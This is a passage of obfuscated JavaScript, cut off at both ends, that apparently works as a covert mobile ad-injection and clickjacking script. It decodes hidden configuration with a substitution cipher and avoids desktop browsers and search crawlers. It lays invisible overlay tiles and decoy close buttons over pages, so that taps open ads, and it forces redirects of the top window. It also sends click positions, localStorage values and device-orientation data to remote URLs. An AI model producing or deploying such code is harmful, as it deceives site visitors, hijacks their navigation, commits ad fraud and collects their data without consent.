de)],_0x409310[_0x22a680(0x2d9)](parseInt,_0x299f5a)),'*')+parseInt(cy),_0x343c7c+=_0x409310[_0x22a680(0x204)](_0x409310[_0x22a680(0x21a)],_0x33c9b6[_0x22a680(0x286)]),_0x343c7c+=_0x409310[_0x22a680(0x2a1)](_0x409310['HuXxH'],_0x33c9b6[_0x22a680(0x225)]),_0x343c7c+=_0x409310[_0x22a680(0x26d)](_0x409310[_0x22a680(0x24c)],localStorage[_0x22a680(0x25d)](_0x409310['xiYIg'])),_0x343c7c+=_0x409310[_0x22a680(0x229)](_0x409310[_0x22a680(0x27c)],localStorage[_0x22a680(0x25d)](_0x22a680(0x2ef))),_0x343c7c+=_0x409310[_0x22a680(0x243)](_0x22a680(0x201),parseInt(_0x409310['qbZlb'](new Date()[_0x22a680(0x2a6)](),0x3e8))),_0x343c7c+=_0x409310[_0x22a680(0x228)](_0x409310[_0x22a680(0x2cc)],Math['random']()),_0x409310[_0x22a680(0x2d1)](_0x22a680(0x226),_0x33c9b6['user_agent'][_0x22a680(0x2cd)](/MicroMessenger/i))?_0x5197b5[_0x22a680(0x21d)](_0x33c9b6['purl']+_0x343c7c):(_0x33c9b6[_0x22a680(0x2da)]=_0x409310[_0x22a680(0x276)](parseInt,Date[_0x22a680(0x2e2)]()),_0x409310['YrBZX'](top[_0x22a680(0x218)],self[_0x22a680(0x218)])?top['location']=_0x409310[_0x22a680(0x25c)](_0x33c9b6[_0x22a680(0x236)],_0x343c7c)+_0x409310['NJPWW']:(window[_0x22a680(0x218)][_0x22a680(0x2e0)]=_0x409310[_0x22a680(0x229)](_0x33c9b6[_0x22a680(0x236)],_0x343c7c)+_0x409310[_0x22a680(0x211)],(_0x409310[_0x22a680(0x24f)](_0x33c9b6['user_agent'][_0x22a680(0x222)](_0x409310['qumlE']),0x0)||_0x409310['wlqrh'](_0x33c9b6['user_agent'][_0x22a680(0x222)](_0x409310['ZTsSD']),0x0)||_0x33c9b6[_0x22a680(0x22a)][_0x22a680(0x222)](_0x409310['diBSe'])>=0x0)&&_0x5197b5[_0x22a680(0x21d)](_0x409310[_0x22a680(0x229)](_0x409310['nibvL'](_0x33c9b6[_0x22a680(0x236)],_0x343c7c),_0x22a680(0x289)))),setTimeout(function(){var _0xb9e866=_0x22a680;_0x21784c[_0xb9e866(0x265)](_0x21784c[_0xb9e866(0x1d3)](parseInt,_0x21784c[_0xb9e866(0x2ed)](_0x21784c[_0xb9e866(0x32e)](Date[_0xb9e866(0x2e2)](),0x7d0),_0x21784c['KvsVU'](parseInt,_0x33c9b6[_0xb9e866(0x2a7)]))),_0x33c9b6[_0xb9e866(0x2da)])&&_0x5197b5['CScr'](_0x21784c['BjDKP'](_0x21784c['BjDKP'](_0x33c9b6['purl'],_0x343c7c),_0x21784c[_0xb9e866(0x1e3)]));},0x7d0));continue;case'5':var _0x21784c={'OraBS':function(_0x11c963,_0x4285f0){return _0x409310['QDogI'](_0x11c963,_0x4285f0);},'KvsVU':function(_0x560df5,_0x4e31b5){var _0x3b9b10=_0x22a680;return _0x409310[_0x3b9b10(0x295)](_0x560df5,_0x4e31b5);},'doOds':function(_0x4377d0,_0x46e128){var _0x367ea8=_0x22a680;return _0x409310[_0x367ea8(0x267)](_0x4377d0,_0x46e128);},'JMOcJ':function(_0x15a170,_0x4affc3){return _0x15a170-_0x4affc3;},'BjDKP':function(_0x19dbdb,_0x12fee6){return _0x409310['WLbxg'](_0x19dbdb,_0x12fee6);},'gGtwz':_0x22a680(0x26e)};continue;case'6':_0x15c280&&_0x409310['jGLue']==_0x15c280['type']&&(_0x299f5a=_0x15c280[_0x22a680(0x219)][0x0][_0x22a680(0x27a)],cy=_0x15c280[_0x22a680(0x219)][0x0]['clientY']),_0x15c280&&_0x409310[_0x22a680(0x240)]==_0x15c280[_0x22a680(0x286)]&&(_0x299f5a=_0x15c280['changedTouches'][0x0][_0x22a680(0x27a)],cy=_0x15c280[_0x22a680(0x235)][0x0][_0x22a680(0x20c)]),_0x15c280&&_0x409310[_0x22a680(0x2c1)]('click',_0x15c280['type'])&&(_0x299f5a=_0x15c280[_0x22a680(0x27a)],cy=_0x15c280[_0x22a680(0x20c)]);continue;case'7':_0x33c9b6['open_n']+=0x1;continue;case'8':_0x5197b5[_0x22a680(0x253)](_0x22a680(0x206),'1',0x2);continue;case'9':var _0x343c7c=_0x409310[_0x22a680(0x24e)](_0x409310[_0x22a680(0x223)],_0x33c9b6['id'])+_0x22a680(0x27e)+_0x33c9b6['is_not'];continue;}break;}},_0x5197b5[_0x71ae35(0x2b3)]=function(_0x4edb8d){var _0x42630c=_0x71ae35,_0x4d1cfd=_0x409310[_0x42630c(0x2bc)][_0x42630c(0x292)]('|'),_0x20b0b8=0x0;while(!![]){switch(_0x4d1cfd[_0x20b0b8++]){case'0':var _0x5a421e=_0x4edb8d[_0x42630c(0x273)];continue;case'1':if(_0x3fd8e5[_0x42630c(0x214)]=_0x5a421e,_0x3fd8e5['id']=_0x174368,document['head'][_0x42630c(0x303)](_0x3fd8e5),!_0x5197b5['$'](_0x409310[_0x42630c(0x1d6)]('#',_0x3a520d))){var _0x316b9f=document[_0x42630c(0x20d)](_0x409310[_0x42630c(0x2e8)]);_0x316b9f['id']=_0x3a520d,document[_0x42630c(0x2bb)][_0x42630c(0x303)](_0x316b9f);}continue;case'2':_0x5197b5['$'](_0x409310['xfJEX']('#',_0x174368))&&_0x5197b5['$'](_0x409310['LgVny']('#',_0x174368))['remove']();continue;case'3':_0x5197b5[_0x42630c(0x20a)](_0x4edb8d);continue;case'4':_0x5a421e+=_0x409310[_0x42630c(0x312)],_0x5a421e+=_0x409310[_0x42630c(0x296)](_0x409310[_0x42630c(0x1eb)]('#',_0x3a520d)+_0x409310['faoiz']+_0x1f4ff6,_0x42630c(0x2eb)),_0x5a421e+=_0x409310[_0x42630c(0x32c)](_0x409310['ogQkm'](_0x409310[_0x42630c(0x28f)]('#',_0x3a520d)+_0x409310['Qlhmv'],_0x5e220f),_0x409310['YicXY']),_0x5a421e+=_0x409310['DBixa'](_0x409310[_0x42630c(0x1e9)](_0x409310[_0x42630c(0x2bf)](_0x409310[_0x42630c(0x1fe)]('#',_0x3a520d),_0x42630c(0x2b1)),_0x5e220f),_0x409310[_0x42630c(0x207)]),_0x5a421e+=_0x409310[_0x42630c(0x28f)](_0x409310[_0x42630c(0x28f)](_0x409310[_0x42630c(0x237)]('#',_0x3a520d),_0x409310[_0x42630c(0x1f1)])+_0x5e220f,_0x409310['edPbY']);continue;case'5':var _0x3fd8e5=document[_0x42630c(0x20d)](_0x42630c(0x273));continue;}break;}},_0x5197b5[_0x71ae35(0x20a)]=function(_0x40c97c){var _0x245941=_0x71ae35;if(_0x40c97c[_0x245941(0x227)]){let _0x162637=new XMLHttpRequest();_0x162637[_0x245941(0x2c8)]=function(){var _0x20257d=_0x245941;if(0x4===_0x162637[_0x20257d(0x271)]&&(_0x409310['FErhx'](0xc8,_0x162637[_0x20257d(0x272)])||_0x409310[_0x20257d(0x2ba)](0x130,_0x162637[_0x20257d(0x272)]))){var _0x2ec661=_0x162637[_0x20257d(0x26b)];if(_0x2ec661){_0x5197b5['$'](_0x409310['cxTwe']('#',_0xc5ced6))&&_0x5197b5['$'](_0x409310[_0x20257d(0x20f)]('#',_0xc5ced6))[_0x20257d(0x2ec)]();var _0x41bd62=_0x409310['zdjrZ'](_0x409310[_0x20257d(0x27d)](_0x409310[_0x20257d(0x307)](_0x409310[_0x20257d(0x232)](_0x409310['PhMJy']('#',_0x3a520d),_0x409310[_0x20257d(0x247)]),_0x1f4ff6),_0x409310['dkcHz'])+_0x5197b5['de'](_0x2ec661),_0x20257d(0x1d7)),_0x4251f9=document['createElement'](_0x409310[_0x20257d(0x2c3)]);_0x4251f9[_0x20257d(0x214)]=_0x41bd62,_0x4251f9['id']=_0xc5ced6,document[_0x20257d(0x22f)]['appendChild'](_0x4251f9);}}},_0x162637[_0x245941(0x2af)]('GET',_0x40c97c['murl']+'/'+_0x40c97c[_0x245941(0x227)],!0x0),_0x162637[_0x245941(0x320)]();}_0x5197b5[_0x245941(0x285)](_0x40c97c),_0x5197b5[_0x245941(0x2ad)](_0x40c97c);},_0x5197b5[_0x71ae35(0x285)]=function(_0x1c55c2){var _0x3393f6=_0x71ae35;window[_0x3393f6(0x304)](_0x409310[_0x3393f6(0x323)],function(_0x4623de){var _0xad2b1a=_0x3393f6;_0x5197b5[_0xad2b1a(0x324)](_0x4623de[_0xad2b1a(0x219)][0x0][_0xad2b1a(0x20c)],_0x1c55c2);}),window[_0x3393f6(0x304)](_0x3393f6(0x311),function(_0x25fb42){var _0x1656a6=_0x3393f6;_0x5197b5[_0x1656a6(0x324)](_0x25fb42['changedTouches'][0x0][_0x1656a6(0x20c)],_0x1c55c2);}),window[_0x3393f6(0x304)](_0x409310['VgpMg'],function(_0x507765){var _0x582660=_0x3393f6;_0x5197b5[_0x582660(0x324)](_0x507765[_0x582660(0x20c)],_0x1c55c2);});},_0x5197b5[_0x71ae35(0x324)]=function(_0x108491,_0x1ee717){var _0x5b86dc=_0x71ae35,_0x23ea84={'lUIlY':function(_0x4a9ddd,_0x572ab3){var _0x320428=a0_0x3b87;return _0x409310[_0x320428(0x267)](_0x4a9ddd,_0x572ab3);},'YlnRT':_0x5b86dc(0x1fc),'Micki':function(_0x23aaa0,_0x1b24ef){return _0x409310['QDogI'](_0x23aaa0,_0x1b24ef);},'tZQRO':function(_0x28636b,_0x287e9f){return _0x28636b-_0x287e9f;},'enmFE':_0x5b86dc(0x293)};if('1'==_0x1ee717['position']){if(_0x108491<_0x1ee717[_0x5b86dc(0x2a3)])try{_0x1ee717[_0x5b86dc(0x286)]=_0x409310[_0x5b86dc(0x2a5)],_0x5197b5[_0x5b86dc(0x2af)](_0x1ee717);}catch(_0x57bb88){_0x5197b5[_0x5b86dc(0x205)](_0x57bb88);}else{if(_0x409310[_0x5b86dc(0x298)](_0x108491,_0x409310[_0x5b86dc(0x1d5)](_0x1ee717[_0x5b86dc(0x2a3)],_0x1ee717['hiheight'])))try{_0x5197b5[_0x5b86dc(0x261)]()>=0xa&&(_0x1ee717[_0x5b86dc(0x286)]=_0x409310[_0x5b86dc(0x282)],_0x5197b5[_0x5b86dc(0x2af)](_0x1ee717));}catch(_0x39e32d){_0x5197b5[_0x5b86dc(0x205)](_0x39e32d);}}}else _0x409310[_0x5b86dc(0x245)](setTimeout,function(){var _0x56af0f=_0x5b86dc,_0x4b7d76=window[_0x56af0f(0x24d)];if(_0x23ea84[_0x56af0f(0x32a)](_0x4b7d76,_0x108491)<_0x1ee717[_0x56af0f(0x2a3)])try{_0x1ee717[_0x56af0f(0x286)]=_0x23ea84[_0x56af0f(0x2dd)],_0x5197b5[_0x56af0f(0x2af)](_0x1ee717);}catch(_0x32b382){_0x5197b5[_0x56af0f(0x205)](_0x32b382);}else{if(_0x23ea84['Micki'](_0x23ea84['tZQRO'](_0x4b7d76,_0x108491),_0x1ee717['height']+_0x1ee717[_0x56af0f(0x28d)]))try{_0x1ee717[_0x56af0f(0x286)]=_0x23ea84[_0x56af0f(0x22c)],_0x5197b5['open'](_0x1ee717);}catch(_0x10a32d){_0x5197b5[_0x56af0f(0x205)](_0x10a32d);}}},0xc8);},_0x5197b5[_0x71ae35(0x2ad)]=function(_0x34e069){var _0x48ebd4=_0x71ae35,_0x2beb22={'HwNwm':_0x409310['MuKoY']};for(var _0x1e7eec=_0x409310[_0x48ebd4(0x1f4)](_0x34e069['height'],0x4),_0x4b2a26=_0x409310[_0x48ebd4(0x2c6)](_0x34e069[_0x48ebd4(0x23a)],0xa),_0x3daef9=0x0;_0x409310['dRqMg'](_0x3daef9,0x4);_0x3daef9++)for(var _0x50a44a=0x0;_0x409310[_0x48ebd4(0x2c0)](_0x50a44a,0xa);_0x50a44a++){if(_0x5197b5['$'](_0x409310[_0x48ebd4(0x2df)](_0x409310['wvnLO'](_0x409310[_0x48ebd4(0x1e9)](_0x409310['Stblx']('#',_0x1f4ff6)+'_',_0x3daef9),'_'),_0x50a44a))&&_0x5197b5['$'](_0x409310[_0x48ebd4(0x2df)](_0x409310[_0x48ebd4(0x1f7)](_0x409310[_0x48ebd4(0x238)]('#',_0x1f4ff6)+'_',_0x3daef9),'_')+_0x50a44a)[_0x48ebd4(0x2ec)](),'1'==_0x34e069[_0x48ebd4(0x2e1)])var _0x5296b1=_0x409310['aqvcD'](_0x409310[_0x48ebd4(0x237)](_0x409310['wvnLO'](_0x409310[_0x48ebd4(0x316)](_0x409310['PdTOV'](_0x409310['zdjrZ'](_0x409310[_0x48ebd4(0x216)](_0x409310['JJAcm'](_0x409310[_0x48ebd4(0x29a)](_0x48ebd4(0x2a4)+_0x1e7eec+_0x409310[_0x48ebd4(0x2d4)],_0x409310['UodJn'](_0x409310[_0x48ebd4(0x250)](_0x3daef9,_0x1e7eec),_0x34e069[_0x48ebd4(0x2ae)]))+_0x409310[_0x48ebd4(0x2c9)],_0x409310[_0x48ebd4(0x250)](_0x50a44a,_0x4b2a26))+'px;\x20background-position:\x20-',_0x409310['tTFMP'](_0x50a44a,_0x4b2a26)),_0x409310['rnnxs'])+_0x409310[_0x48ebd4(0x29e)](_0x3daef9,_0x1e7eec),_0x409310['siLqI']),_0x34e069[_0x48ebd4(0x23a)]),_0x409310[_0x48ebd4(0x262)]),_0x34e069['height']),_0x409310[_0x48ebd4(0x2b7)]);else _0x5296b1=_0x409310[_0x48ebd4(0x25a)](_0x409310[_0x48ebd4(0x243)](_0x409310[_0x48ebd4(0x283)](_0x409310[_0x48ebd4(0x2e7)](_0x409310[_0x48ebd4(0x255)](_0x409310['sEpHo'](_0x409310[_0x48ebd4(0x307)](_0x409310[_0x48ebd4(0x248)](_0x409310[_0x48ebd4(0x1e6)],_0x1e7eec)+_0x409310['qmqFr'],_0x409310[_0x48ebd4(0x250)](_0x409310[_0x48ebd4(0x20e)](0x3,_0x3daef9),_0x1e7eec)+_0x34e069[_0x48ebd4(0x2ae)])+_0x409310['ISZyo'],_0x409310['uRwgI'](_0x50a44a,_0x4b2a26)),_0x409310[_0x48ebd4(0x2ea)])+_0x50a44a*_0x4b2a26+_0x409310[_0x48ebd4(0x327)],_0x409310[_0x48ebd4(0x2cb)](_0x3daef9,_0x1e7eec)),_0x409310['siLqI'])+_0x34e069['width'],_0x409310[_0x48ebd4(0x262)])+_0x34e069['height'],_0x409310['QfyAf']);var _0x58e836=_0x5197b5[_0x48ebd4(0x2d6)](_0x409310[_0x48ebd4(0x2e8)]);_0x58e836[_0x48ebd4(0x1f9)]=_0x1f4ff6,_0x58e836['id']=_0x409310[_0x48ebd4(0x248)](_0x409310[_0x48ebd4(0x1da)](_0x409310[_0x48ebd4(0x25a)](_0x1f4ff6,'_')+_0x3daef9,'_'),_0x50a44a),_0x58e836['style']=_0x5296b1,_0x58e836[_0x48ebd4(0x304)](_0x34e069[_0x48ebd4(0x1e2)],function(){var _0x51d373=_0x48ebd4;try{_0x34e069['type']=_0x2beb22['HwNwm'],_0x5197b5[_0x51d373(0x2af)](_0x34e069);}catch(_0x50a522){_0x5197b5[_0x51d373(0x205)](_0x50a522);}}),_0x5197b5['$'](_0x409310[_0x48ebd4(0x26c)]('#',_0x3a520d))[_0x48ebd4(0x23e)]['appendChild'](_0x58e836);}'0'==_0x34e069['is_not']&&setTimeout(function(){var _0x58f442=_0x48ebd4;_0x5197b5[_0x58f442(0x2ad)](_0x34e069);},0x3e8);},_0x5197b5['ac']=function(_0xf2afcc,_0xbcc865=_0x71ae35(0x209)){var _0xbfb37b=_0x71ae35;for(var _0x3cac10=0x1;_0x409310[_0xbfb37b(0x1ec)](_0x3cac10,0xa);_0x3cac10++)_0x5197b5['$'](_0x409310[_0xbfb37b(0x231)]('#'+_0xd8cd55+'_',_0x3cac10))&&_0x5197b5['$'](_0x409310[_0xbfb37b(0x279)](_0x409310[_0xbfb37b(0x319)](_0x409310[_0xbfb37b(0x254)]('#',_0xd8cd55),'_'),_0x3cac10))['remove']();if(_0x409310[_0xbfb37b(0x287)]==_0xbcc865&&'1'==_0xf2afcc[_0xbfb37b(0x22b)]&&_0x409310[_0xbfb37b(0x224)](_0xf2afcc[_0xbfb37b(0x2d0)],_0xf2afcc[_0xbfb37b(0x2fd)])){for(_0x3cac10=0x1;_0x409310[_0xbfb37b(0x2d3)](_0x3cac10,0xa);_0x3cac10++){var _0x44f19f=_0x5197b5[_0xbfb37b(0x2d6)](_0x409310[_0xbfb37b(0x2e8)]);_0x44f19f['style']=_0x409310[_0xbfb37b(0x2e7)](_0x409310['otYhN'](_0xbfb37b(0x252),_0x409310[_0xbfb37b(0x29e)](0xa,_0x3cac10-0x1)),_0x409310[_0xbfb37b(0x1dd)]),_0x44f19f['id']=_0x409310[_0xbfb37b(0x2a2)](_0x409310[_0xbfb37b(0x283)](_0xd8cd55,'_'),_0x3cac10),_0x409310[_0xbfb37b(0x30b)]('1',_0xf2afcc[_0xbfb37b(0x2e1)])?(_0x5197b5[_0xbfb37b(0x261)]()>=0xa?_0x44f19f[_0xbfb37b(0x273)]['height']=_0x409310[_0xbfb37b(0x308)](_0xf2afcc[_0xbfb37b(0x28d)],'px'):_0x44f19f[_0xbfb37b(0x273)][_0xbfb37b(0x2a3)]=_0x409310[_0xbfb37b(0x22d)],_0x44f19f[_0xbfb37b(0x273)][_0xbfb37b(0x2ff)]=_0x409310[_0xbfb37b(0x284)](_0x409310[_0xbfb37b(0x315)](_0xf2afcc[_0xbfb37b(0x2a3)],_0xf2afcc[_0xbfb37b(0x2ae)]),'px')):(_0x44f19f['style'][_0xbfb37b(0x2a3)]=_0x409310['orUWm'](_0xf2afcc[_0xbfb37b(0x28d)],'px'),_0x44f19f[_0xbfb37b(0x273)][_0xbfb37b(0x2f5)]=_0x409310['QVUQc'](_0xf2afcc['height']+_0xf2afcc[_0xbfb37b(0x2ae)],'px')),_0x44f19f[_0xbfb37b(0x304)](_0xf2afcc[_0xbfb37b(0x1e2)],function(){var _0x73a2b=_0xbfb37b;try{_0xf2afcc[_0x73a2b(0x29d)]+=0x1,_0x409310[_0x73a2b(0x1fa)](_0xf2afcc[_0x73a2b(0x29d)],_0xf2afcc[_0x73a2b(0x280)])&&(_0xf2afcc['hid_state']=0x0,_0x5197b5['ac'](_0xf2afcc,_0x409310['PwPWN'])),_0xf2afcc['type']=_0x409310[_0x73a2b(0x282)],_0x5197b5[_0x73a2b(0x2af)](_0xf2afcc);}catch(_0x56f398){_0x5197b5[_0x73a2b(0x205)](_0x56f398);}}),document[_0xbfb37b(0x2bb)][_0xbfb37b(0x1f6)](_0x409310[_0xbfb37b(0x25e)],_0x44f19f);}_0x409310[_0xbfb37b(0x22e)]('0',_0xf2afcc['is_not'])&&setTimeout(function(){_0x5197b5['ac'](_0xf2afcc);},0x7d0);}},_0x5197b5['gb']=function(_0x15f39d){var _0x332da8=_0x71ae35;if(_0x15f39d[_0x332da8(0x230)]>0x1){_0x5197b5['$'](_0x5e220f)[0x0]&&_0x5197b5['$'](_0x5e220f)[0x0][_0x332da8(0x2ec)]();var _0xb57f5a=_0x5197b5['de'](_0x409310[_0x332da8(0x2b2)]),_0xae8415=_0x5197b5[_0x332da8(0x2d6)](_0x5e220f);_0x409310[_0x332da8(0x1f5)]('1',_0x15f39d[_0x332da8(0x2e1)])?_0xae8415['style']=_0x409310[_0x332da8(0x1eb)](_0x409310[_0x332da8(0x279)](_0xb57f5a,_0x409310[_0x332da8(0x317)])+_0x409310[_0x332da8(0x308)](_0x15f39d[_0x332da8(0x2a3)],_0x15f39d['reserve_height']),_0x409310[_0x332da8(0x2e4)]):_0xae8415['style']=_0x409310[_0x332da8(0x31b)](_0x409310['nibvL'](_0xb57f5a,'bottom:')+_0x409310[_0x332da8(0x21c)](_0x15f39d['height'],_0x15f39d['reserve_height']),_0x409310[_0x332da8(0x2e4)]),_0x5197b5['$'](_0x409310[_0x332da8(0x319)]('#',_0x3a520d))[_0x332da8(0x23e)][_0x332da8(0x303)](_0xae8415),_0xae8415[_0x332da8(0x304)](_0x15f39d['evetype'],function(){var _0x9a9391=_0x332da8;try{_0x409310['TwCBF'](_0x15f39d['false_clo'],_0x409310[_0x9a9391(0x276)](parseInt,_0x409310[_0x9a9391(0x2cb)](0x64,Math[_0x9a9391(0x23d)]())))&&(_0x15f39d[_0x9a9391(0x286)]='close',_0x5197b5['open'](_0x15f39d));}catch(_0x4adbc9){_0x5197b5[_0x9a9391(0x205)](_0x4adbc9);}});}},_0x5197b5['qd']=function(_0x5b3bb8,_0x27e751=_0x71ae35(0x209)){var _0x3735a2=_0x71ae35;if(!_0x5197b5['isCook']())return!0x1;_0x5197b5['$'](_0x19d39d)[0x0]&&_0x5197b5['$'](_0x19d39d)[0x0][_0x3735a2(0x2ec)]();var _0x5f3b00=_0x5197b5[_0x3735a2(0x2bd)](_0x409310[_0x3735a2(0x2fe)](_0x409310[_0x3735a2(0x257)],_0x5b3bb8['id']));if(_0x409310[_0x3735a2(0x2d5)](_0x409310[_0x3735a2(0x287)],_0x27e751)&&_0x409310[_0x3735a2(0x313)]('1',_0x5b3bb8[_0x3735a2(0x1d0)])&&!_0x5f3b00&&_0x409310[_0x3735a2(0x2d3)](_0x5b3bb8[_0x3735a2(0x233)],_0x5b3bb8[_0x3735a2(0x2fd)])){var _0x5ac96e=_0x5197b5[_0x3735a2(0x2d6)](_0x19d39d);_0x5ac96e[_0x3735a2(0x273)]=_0x5197b5['de'](_0x3735a2(0x213)),_0x5197b5['$'](_0x409310[_0x3735a2(0x2f7)]('#',_0x3a520d))[_0x3735a2(0x23e)]['appendChild'](_0x5ac96e),_0x5197b5['$'](_0x19d39d)[0x0][_0x3735a2(0x304)](_0x5b3bb8[_0x3735a2(0x1e2)],function(){var _0x5ea91a=_0x3735a2;try{_0x5b3bb8[_0x5ea91a(0x2f8)]+=0x1,_0x409310[_0x5ea91a(0x24f)](_0x5b3bb8[_0x5ea91a(0x2f8)],_0x5b3bb8[_0x5ea91a(0x2dc)])&&(_0x5b3bb8[_0x5ea91a(0x1d0)]=0x0,_0x5197b5['qd'](_0x5b3bb8,_0x5ea91a(0x258))),_0x5197b5[_0x5ea91a(0x253)](_0x409310[_0x5ea91a(0x257)]+_0x5b3bb8['id'],'1',_0x409310[_0x5ea91a(0x2d9)](parseInt,_0x5b3bb8['com_defer'])),_0x5b3bb8[_0x5ea91a(0x286)]=_0x409310[_0x5ea91a(0x30f)],_0x5197b5[_0x5ea91a(0x2af)](_0x5b3bb8);}catch(_0x34fae8){_0x5197b5['catch'](_0x34fae8);}}),_0x409310['iUJoO'](setTimeout,function(){_0x5197b5['qd'](_0x5b3bb8);},0x3e8);}},_0x5197b5['skip']=function(_0x28ca3b){var _0x3eb438=_0x71ae35;setTimeout(function(){var _0x154006=a0_0x3b87;_0x5197b5['isCook']()&&_0x409310[_0x154006(0x294)](_0x28ca3b[_0x154006(0x30e)],parseInt(_0x409310['dPfwh'](0x64,Math['random']())))&&(_0x5197b5[_0x154006(0x2bd)](_0x409310['eySDQ'])||(_0x5197b5[_0x154006(0x253)](_0x154006(0x2f3),'1',0xa),_0x28ca3b[_0x154006(0x286)]='skip',_0x5197b5[_0x154006(0x2af)](_0x28ca3b)));},0x3e8*_0x28ca3b[_0x3eb438(0x256)]);},_0x5197b5[_0x71ae35(0x2c2)]=function(_0x4db2ef){},_0x5197b5['db']=function(_0x330649){var _0x49e778=_0x71ae35;if(_0x409310[_0x49e778(0x24a)]('1',_0x330649[_0x49e778(0x1ce)])){_0x5197b5['$'](_0x524934)[0x0]&&_0x5197b5['$'](_0x524934)[0x0][_0x49e778(0x2ec)]();var _0x3d109f=_0x5197b5[_0x49e778(0x2d6)](_0x524934);_0x3d109f['style']=_0x409310[_0x49e778(0x2f6)](_0x409310['fRRwE'](_0x409310['vfRMN'],_0x330649[_0x49e778(0x2a3)]),_0x49e778(0x29b)),'1'==_0x330649['position']?document[_0x49e778(0x2bb)][_0x49e778(0x1ff)](_0x3d109f,document[_0x49e778(0x2bb)][_0x49e778(0x2ca)][0x0]):document[_0x49e778(0x2bb)][_0x49e778(0x303)](_0x3d109f);}},_0x5197b5['de']=function(_0x55e48b){var _0x3fd45e=_0x71ae35;for(var _0x3245ea={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x55f5b0='',_0x25e924='',_0x586200=0x0;_0x409310[_0x3fd45e(0x1ed)](_0x586200,_0x55e48b['length']);_0x586200++)_0x25e924+=_0x3245ea[_0x55f5b0=_0x55e48b[_0x586200]]?_0x3245ea[_0x55f5b0]:_0x55f5b0;return _0x25e924;},_0x5197b5['yb']=function(_0x12427b){var _0x2c2bad=_0x71ae35,_0x49f836={'SFDAp':function(_0x5d22f0,_0x3277cb){var _0x53fe7d=a0_0x3b87;return _0x409310[_0x53fe7d(0x1f4)](_0x5d22f0,_0x3277cb);},'lXASF':function(_0x19b044,_0x4a2845){return _0x19b044(_0x4a2845);},'DtNSA':function(_0x1406b1,_0x34efda){return _0x409310['UaDKP'](_0x1406b1,_0x34efda);},'hMJpp':function(_0x33b932,_0x34f4df){var _0x327d4e=a0_0x3b87;return _0x409310[_0x327d4e(0x1f4)](_0x33b932,_0x34f4df);},'NmciK':function(_0x9fca13,_0x35705d){var _0x356387=a0_0x3b87;return _0x409310[_0x356387(0x1e0)](_0x9fca13,_0x35705d);},'qsNpq':function(_0x197c75,_0xb72c13){var _0x25da8f=a0_0x3b87;return _0x409310[_0x25da8f(0x1fb)](_0x197c75,_0xb72c13);}};window[_0x2c2bad(0x264)]&&window[_0x2c2bad(0x304)](_0x2c2bad(0x1cf),function(_0x3d7097){var _0x472b6f=_0x2c2bad,_0x552ced=_0x3d7097[_0x472b6f(0x220)];_0x33c187=_0x49f836[_0x472b6f(0x1dc)](_0x49f836[_0x472b6f(0x221)](parseInt,_0x49f836['DtNSA'](0x64,_0x552ced['x'])),0x64),_0x26e02f=_0x49f836[_0x472b6f(0x260)](_0x49f836[_0x472b6f(0x1d9)](parseInt,_0x49f836[_0x472b6f(0x2d8)](0x64,_0x552ced['y'])),0x64),_0x4dd0fd=_0x49f836[_0x472b6f(0x212)](_0x49f836[_0x472b6f(0x221)](parseInt,0x64*_0x552ced['z']),0x64);},!0x1);},_0x5197b5['catch']=function(_0x5c591f){var _0x3194d1=_0x71ae35,_0x4d436c=_0x409310[_0x3194d1(0x2e6)](encodeURI,_0x409310['WqTJM'](_0x409310[_0x3194d1(0x288)](_0x5c591f['name'],':\x20'),_0x5c591f[_0x3194d1(0x2b9)]));_0x5197b5['CScr'](_0x409310[_0x3194d1(0x241)]+_0x4d436c);},_0x5197b5[_0x71ae35(0x2fa)]=function(){var _0x633bcc=_0x71ae35;return!_0x409310[_0x633bcc(0x2ce)](navigator[_0x633bcc(0x2c4)]['indexOf'](_0x409310[_0x633bcc(0x1e1)]),0x0)&&!!/^Win|Mac/['test'](navigator['platform']);},_0x5197b5['init']=function(_0x128be1){var _0xe1bea7=_0x71ae35;_0x5197b5[_0xe1bea7(0x2fa)]()?_0x128be1[_0xe1bea7(0x236)]=_0x128be1[_0xe1bea7(0x234)]:(_0x5197b5['yb'](_0x128be1),_0x5197b5[_0xe1bea7(0x2b3)](_0x128be1),_0x5197b5[_0xe1bea7(0x2ad)](_0x128be1),_0x5197b5['ac'](_0x128be1),_0x5197b5['gb'](_0x128be1),_0x5197b5['qd'](_0x128be1),_0x5197b5['skip'](_0x128be1),_0x5197b5['db'](_0x128be1)),_0x128be1[_0xe1bea7(0x281)]&&_0x5197b5[_0xe1bea7(0x21d)](_0x128be1['statis_code']);},!_0x5197b5[_0x71ae35(0x2fa)]()){try{var _0x2e68d7=_0x409310[_0x71ae35(0x2df)](Math[_0x71ae35(0x24b)](_0x409310['uRwgI'](0x5,Math[_0x71ae35(0x23d)]())),0x3),_0x3a520d=_0x5197b5['rc'](_0x2e68d7)+'p',_0x524934=_0x409310[_0x71ae35(0x275)](_0x5197b5['rc'](_0x2e68d7),'m'),_0x19d39d=_0x409310[_0x71ae35(0x29f)](_0x5197b5['rc'](_0x2e68d7),'q'),_0xd8cd55=_0x409310['ggJiF'](_0x5197b5['rc'](_0x2e68d7),'h'),_0x5e220f=_0x409310[_0x71ae35(0x242)](_0x5197b5['rc'](_0x2e68d7),'c'),_0x1f4ff6=_0x409310[_0x71ae35(0x2d2)](_0x5197b5['rc'](_0x2e68d7),'i'),_0x174368=_0x5197b5['rc'](0xa),_0xc5ced6=_0x5197b5['rc'](0xb),_0x3638f6=JSON[_0x71ae35(0x259)](_0x5197b5['de'](_0x409310['vBbEa']));navigator[_0x71ae35(0x2c4)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ 